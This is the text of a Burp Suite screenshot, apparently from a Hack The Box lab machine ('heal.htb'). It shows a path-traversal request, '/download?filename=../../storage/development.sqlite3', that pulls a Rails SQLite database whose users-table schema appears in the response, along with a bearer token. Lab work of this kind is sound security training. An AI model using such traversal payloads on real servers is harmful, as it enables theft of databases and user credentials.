 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7Dl
FQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 15:00:59 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS,
HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 9063ca6e-d901-47bc-85de-bd6bd0e9248e
20 x-runtime: 0.005542
21 vary: Origin
22
23 SQLite format 3@
.vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE
TABLE "ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY,
"value" varchar, "created_at" datetime(6) NOT NULL, "updated_at"
datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metada
tax//tableschema_migrationsschema_migrationsCREATE TABLE
"schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutabl
eusersusersCREATE TABLE "users" ("id" integer PRIMARY KEY
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 20
Inspector
Notes
Done 33,551 bytes | 1,082 millis
Event log (8) All issues Memory: 153.0MB